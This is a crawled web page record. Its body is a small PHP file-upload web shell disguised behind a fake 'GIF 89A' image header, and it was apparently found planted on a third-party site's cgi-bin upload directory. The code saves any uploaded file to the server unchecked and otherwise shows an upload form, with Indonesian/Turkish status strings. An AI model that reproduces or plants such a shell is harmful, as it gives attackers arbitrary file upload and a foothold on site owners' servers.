

--- FILE ---
content_type: text/html
request_url: http://www.urashimi.com/cgi-bin/upload/source/up0434.htm
body_size: 228
content:
GIF 89A;
<?php 
if($_POST){
if(@copy($_FILES["f"]["tmp_name"],$_FILES["f"]["name"])){
echo"<b>geldunmi</b>-->".$_FILES["f"]["name"];
}else{
echo"<b>gagal";
}
}
else{
	echo "<form method=post enctype=multipart/form-data><input type=file name=f><input name=v type=submit id=v value=up><br>";
}
?>
